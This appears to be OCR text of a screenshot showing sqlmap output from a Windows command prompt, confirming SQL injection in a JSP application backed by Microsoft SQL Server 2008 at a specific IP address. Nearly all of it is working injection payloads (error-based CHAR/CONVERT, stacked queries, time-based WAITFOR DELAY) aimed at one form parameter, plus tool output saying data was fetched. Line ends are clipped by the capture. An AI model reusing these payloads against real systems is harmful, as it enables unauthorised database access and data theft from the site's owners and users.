 管理员: C:\Windows\system32\cmd.exe
904=CONVERT(INT,(CHAR(58) CHAR(103) CHAR(119) CHAR(108) CHAR(58) (SELECT (CAS
HEN (8904=8904) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(110) CHAR(98)
AR(97) CHAR(58))) AND '%'='&SBZL_DM=&select=&SEARCHTJ=start&SZDQ=&SYDWMC=&SBZ
=&zzdwmc=&SBBH_1=&DWNBBH_1=&CCBH_1=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SUPFORM=&SUPID=&SUPMC=&SUPDM=&SUPFRSB=&SUPMCVALUE=&SYDWDQ_DM=%'; W
FOR DELAY '0:0:5'--&SBZL_DM=&select=&SEARCHTJ=start&SZDQ=&SYDWMC=&SBZCBH=&zzd
=&SBBH_1=&DWNBBH_1=&CCBH_1=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SUPFORM=&SUPID=&SUPMC=&SUPDM=&SUPFRSB=&SUPMCVALUE=&SYDWDQ_DM=%' WA
OR DELAY '0:0:5'--&SBZL_DM=&select=&SEARCHTJ=start&SZDQ=&SYDWMC=&SBZCBH=&zzdw
&SBBH_1=&DWNBBH_1=&CCBH_1=
-
0:15:48] [INFO] the back-end DBMS is Microsoft SQL Server
b application technology: JSP
ck-end DBMS: Microsoft SQL Server 2008
0:15:48] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
ut\122.227.22.214'